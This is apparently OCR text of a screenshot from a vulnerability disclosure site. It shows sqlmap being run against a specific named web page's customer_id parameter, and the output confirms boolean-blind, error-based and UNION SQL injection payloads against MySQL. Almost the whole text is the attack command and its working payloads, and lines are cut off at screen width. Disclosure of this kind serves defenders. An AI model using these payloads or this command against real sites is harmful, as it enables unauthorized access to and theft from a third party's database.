 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/xitie
new/show_xitie.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
*] starting at 18:00:17
[18:00:17] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[18:00:17] [INFO] resuming back-end DBMS 'mysql'
[18:00:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8650 OR (8348=8348)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3643 OR (SELECT 3697 FROM(SELECT COUNT(*),CONCAT(0x71
7a7a6a71,(SELECT (CASE WHEN (3697=3697) THEN 1 ELSE 0 END)),0x716b627071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: customer_id=-2513 UNION ALL SELECT CONCAT(0x717a7a6a71,0x744748555
6d56696455,0x716b627071),3883#
www.wooyun.org